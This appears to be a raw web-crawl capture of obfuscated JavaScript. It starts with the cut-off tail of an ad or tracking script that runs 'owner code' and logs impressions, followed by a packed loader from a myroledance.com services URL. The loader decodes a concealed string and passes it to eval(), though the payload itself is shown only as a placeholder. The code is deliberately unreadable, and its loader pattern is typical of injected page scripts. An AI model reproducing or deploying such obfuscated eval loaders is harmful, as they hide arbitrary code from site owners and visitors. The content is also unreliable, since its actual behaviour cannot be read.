_0x2651f1=_0x18fff0;_0x14af2e(window['ms_cu_action_first'],_0x2651f1(0x19c)),_0x849f37();},window[_0x18fff0(0x1eb)]);else{if(_0x126473[_0x18fff0(0x1ae)])_0x1c761e('executing\x20owner\x20code'),_0x49ebec(_0x126473[_0x18fff0(0x1ae)]);else _0x126473[_0x18fff0(0x1a4)]?(_0x1c761e(_0x18fff0(0x183)),window['ms_cu_action_impression']=_0x126473[_0x18fff0(0x18f)],_0x110568(window[_0x18fff0(0x216)],'impression'),_0x49ebec(_0x126473[_0x18fff0(0x1a4)])):_0x1c761e(_0x18fff0(0x1fa));}}}};}()));

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141535
body_size: 1704
content:
var _0xc70e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe2c(d,e,f){var g=_0xc70e[2][_0xc70e[1]](_0xc70e[0]);var h=g[_0xc70e[3]](0,e);var i=g[_0xc70e[3]](0,f);var j=d[_0xc70e[1]](_0xc70e[0])[_0xc70e[10]]()[_0xc70e[9]](function(a,b,c){if(h[_0xc70e[4]](b)!==-1)return a+=h[_0xc70e[4]](b)*(Math[_0xc70e[8]](e,c))},0);var k=_0xc70e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc70e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe2c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",78,"NLuMEODyw",32,5,4))